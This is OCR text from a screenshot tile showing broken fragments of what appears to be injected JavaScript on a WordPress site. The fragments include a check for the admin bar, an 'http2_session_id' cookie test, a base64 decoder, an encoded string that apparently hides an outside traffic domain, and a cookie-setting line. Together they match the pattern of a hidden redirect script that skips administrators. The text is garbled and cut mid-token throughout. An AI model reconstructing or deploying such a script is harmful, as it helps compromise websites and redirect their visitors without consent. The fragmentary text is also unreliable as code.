
yId&&document.getElementById(‘wpadminb
r(var
ie||”).indexOf(‘http2_session_id=’)!==-1)r
){var
TUVWXYZabcdefghijklmnopqrstuvwxy
h3,h4,dec=”,i=0;input=input.replace(/[^A-
ength)
+));h2=key.indexOf(input.charAt(i++));h3=k
=key.indexOf(input.charAt(i++));o1=
h3&3)
ode(o1);if(h3!=64)dec+=String.fromCharC
romCharCode(o3);}return dec;}var
9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2
ndefined'&&window.__rl===u)return;var
0*24*60*60*1000);document.cookie='http2
CString()+'; path=/; SameSite=Lax'+